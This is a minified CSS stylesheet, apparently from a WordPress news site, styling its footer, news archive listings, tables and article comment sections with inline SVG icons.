.wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}
